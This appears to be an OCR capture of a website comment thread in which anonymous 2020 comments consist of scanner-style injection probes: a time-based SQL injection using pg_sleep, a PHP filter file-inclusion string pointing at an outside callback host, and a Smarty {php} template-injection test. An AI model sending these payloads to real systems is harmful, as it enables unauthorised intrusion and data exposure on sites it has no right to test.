
Anonymous (not verified)
SELECT pg_sleep(25)--
Fri, 12/18/2020 - 07:42
reply
Anonymous (not verified)
php://filter//resource=
http://gpdm57mpmnja2p6aggw-
li2naykcyuwiexhqkcc3gjp.r87.me/p/
Fri, 12/18/2020 - 07:42
reply
Anonymous (not verified)
{php}print(int)0xFFF9999-92206;{/php}